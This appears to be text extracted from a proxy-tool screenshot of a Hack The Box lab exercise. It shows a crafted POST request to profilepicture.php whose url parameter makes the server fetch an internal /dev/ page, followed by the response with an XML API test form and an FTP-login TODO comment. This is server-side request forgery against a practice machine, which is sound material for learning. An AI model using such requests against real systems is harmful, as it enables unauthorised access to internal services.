 Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=2c72j8ohmhc7604q8p2oqr20jn
13 Upgrade-Insecure-Requests: 1
14
15 url=http://backup.forwardslash.htb/dev/
Response
Pretty Raw Render \n Actions
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 <html>
34 <h1>
XML Api Test
</h1>
35 <h3>
This is our api test for when our new website gets refurbished
</h3>
36 <form action="/dev/index.php" method="get" id="xmltest">
37 <textarea name="xml" form="xmltest" rows="20" cols="50">
<api>
38 <request>
test
</request>
39 </api>
40 </textarea>
41 <input type="submit">
42 </form>
43
44 </html>
45
46 <!-- TODO:
47 Fix FTP Login
48 -->